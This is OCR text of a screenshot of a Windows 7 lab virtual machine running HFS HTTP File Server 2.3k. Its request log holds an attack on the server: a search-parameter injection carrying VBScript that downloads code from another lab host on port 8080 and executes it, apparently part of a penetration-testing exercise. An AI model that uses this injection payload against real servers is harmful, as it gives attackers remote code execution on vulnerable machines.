 Win7-SE2020-X64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Papelera de
reciclaje
Firefox
victorgiron
Equipo
Panel de control
HFS ~ HTTP File Server 2.3k Build 299
Menu Port: 80 You are in Easy mode Update now
Open in browser http://192.168.1.29/victorgiron/ Copy to clipboard
Virtual File System Log
/
victorgiron
12:54:41 p.m. Check update: failed
01:12:25 p.m. 192.168.1.27:53350 Requested GET /
01:12:25 p.m. 192.168.1.27:53352 Requested GET /
01:12:25 p.m. 192.168.1.27:53362 Requested GET /
01:12:25 p.m. 192.168.1.27:53364 Requested GET /
01:21:13 p.m. 192.168.1.27:35093 Requested GET /?search=> On Error Resume Next
> x.Open "GET","http://192.168.1.27:8080/9YSygn4t7ej0",False
> If Err.Number <> 0 Then
> wsh.exit
> End If
> x.Send
> Execute x.responseText.}
01:21:13 p.m. 192.168.1.27:34381 Requested GET /?search=01:21:44 p.m. Check update: ne
IP address File Status Speed Time... Progress
Out: 0.0 KB/s In: 0.0 KB/s
ES 01:22 p.m.
18/09/2021
CTRL DERECHA
Escribe aquí para buscar
W
27°C ESP 1:22 p. m.
18/09/2021
19